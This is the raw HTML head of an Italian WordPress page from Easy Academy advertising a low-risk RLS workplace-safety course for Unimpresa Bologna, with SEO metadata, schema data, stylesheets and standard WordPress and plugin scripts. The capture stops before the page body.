

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/
body_size: 115493
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://www.easyacademy.it/xmlrpc.php">

                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Karla:400,700,400italic,700italic', 'Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic', 'Montserrat:700,600,400,500', 'Source+Sans+Pro:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v23.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio - Easy Academy</title>
	<link rel="canonical" href="https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio" />
	<meta property="og:description" content="Corso di formazione in RLS Rischio basso &#8211; Primo rilascio ACQUISTA ORA Presentazione Il Rappresentante dei Lavoratori per la Sicurezza (RLS) ha diritto ad una formazione particolare in materia di salute e sicurezza, tale da permettere il raggiungimento di adeguate conoscenze circa i rischi lavorativi esistenti negli ambienti di lavoro, adeguate competenze sulla verifica e prevenzione dei rischi [&hellip;]" />
	<meta property="og:url" content="https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/" />
	<meta property="og:site_name" content="Easy Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/easyacademy.it/" />
	<meta property="article:published_time" content="2019-01-16T13:48:05+00:00" />
	<meta property="article:modified_time" content="2019-07-16T12:13:41+00:00" />
	<meta property="og:image" content="http://www.easyacademy.it/wp-content/uploads/2019/01/RLS.jpg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#article","isPartOf":{"@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/"},"author":{"name":"Redazione","@id":"https://www.easyacademy.it/#/schema/person/11f756eb97a1b81c7c4e0a00498f0a1a"},"headline":"UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio","datePublished":"2019-01-16T13:48:05+00:00","dateModified":"2019-07-16T12:13:41+00:00","mainEntityOfPage":{"@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/"},"wordCount":844,"publisher":{"@id":"https://www.easyacademy.it/#organization"},"image":{"@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#primaryimage"},"thumbnailUrl":"http://www.easyacademy.it/wp-content/uploads/2019/01/RLS.jpg","keywords":["bologna","Bologna Arcoveggio","corsi","corso di formazione bologna","easyacademy","UNIMPRESA BOLOGNA","via dell'arcoveggio"],"articleSection":["Corsi","Easy Academy"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/","url":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/","name":"UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio - Easy Academy","isPartOf":{"@id":"https://www.easyacademy.it/#website"},"primaryImageOfPage":{"@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#primaryimage"},"image":{"@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#primaryimage"},"thumbnailUrl":"http://www.easyacademy.it/wp-content/uploads/2019/01/RLS.jpg","datePublished":"2019-01-16T13:48:05+00:00","dateModified":"2019-07-16T12:13:41+00:00","breadcrumb":{"@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#primaryimage","url":"http://www.easyacademy.it/wp-content/uploads/2019/01/RLS.jpg","contentUrl":"http://www.easyacademy.it/wp-content/uploads/2019/01/RLS.jpg"},{"@type":"BreadcrumbList","@id":"https://www.easyacademy.it/unimpresa-bologna-corso-rls-rischio-basso-primo-rilascio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.easyacademy.it/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.easyacademy.it/news/"},{"@type":"ListItem","position":3,"name":"UNIMPRESA BOLOGNA- Corso RLS – Rischio basso Primo rilascio"}]},{"@type":"WebSite","@id":"https://www.easyacademy.it/#website","url":"https://www.easyacademy.it/","name":"Easy Academy","description":"Formazione e Servizi","publisher":{"@id":"https://www.easyacademy.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.easyacademy.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.easyacademy.it/#organization","name":"Easy Office S.R.L.","url":"https://www.easyacademy.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.easyacademy.it/#/schema/logo/image/","url":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","contentUrl":"https://www.easyacademy.it/wp-content/uploads/2015/05/loghi-x-newsletter-EASY-OFFICE2.png","width":600,"height":85,"caption":"Easy Office S.R.L."},"image":{"@id":"https://www.easyacademy.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/easyacademy.it/","https://x.com/easyofficebo","https://www.instagram.com/easy_academy/","https://www.linkedin.com/company/5326990/","http://www.youtube.com/channel/UCbLBK5bbMycVAw5yg8mGuiw"]},{"@type":"Person","@id":"https://www.easyacademy.it/#/schema/person/11f756eb97a1b81c7c4e0a00498f0a1a","name":"Redazione","url":"https://www.easyacademy.it/author/vittorio/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<meta http-equiv="x-dns-prefetch-control" content="on">
<link href="https://app.ecwid.com" rel="preconnect" crossorigin />
<link href="https://ecomm.events" rel="preconnect" crossorigin />
<link href="https://d1q3axnfhmyveb.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://dqzrr9k4bjpzk.cloudfront.net" rel="preconnect" crossorigin />
<link href="https://d1oxsl77a1kjht.cloudfront.net" rel="preconnect" crossorigin>
<link rel="prefetch" href="https://app.ecwid.com/script.js?7029009&data_platform=wporg&lang=it" as="script"/>
<link rel="prerender" href="https://www.easyacademy.it/easy-commerce/"/>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed" href="https://www.easyacademy.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Easy Academy &raquo; Feed dei commenti" href="https://www.easyacademy.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.easyacademy.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.easyacademy.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ecwid-css-css' href='https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/css/frontend.css?ver=6.12.14' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.easyacademy.it/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-font-awesome-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/font-awesome.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='optimize-urgency-frontend-css' href='https://www.easyacademy.it/wp-content/plugins/op-urgency-3/assets/css/frontend.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.easyacademy.it/wp-content/plugins/share-this/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://www.easyacademy.it/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.easyacademy.it/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.easyacademy.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='opst-css-style-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/all.min.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive_frontend_styles-css' href='https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/woocommerce.min.css?ver=1.0.14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"giorno","days":"giorni","hour":"ora","hours":"ore","minute":"minuto","minutes":"minuti","second":"secondo","seconds":"secondi","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php","fes_nonce":"8280b008cb","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.20.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.20.6" id="mec-events-script-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.5" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.5" id="layerslider-js"></script>
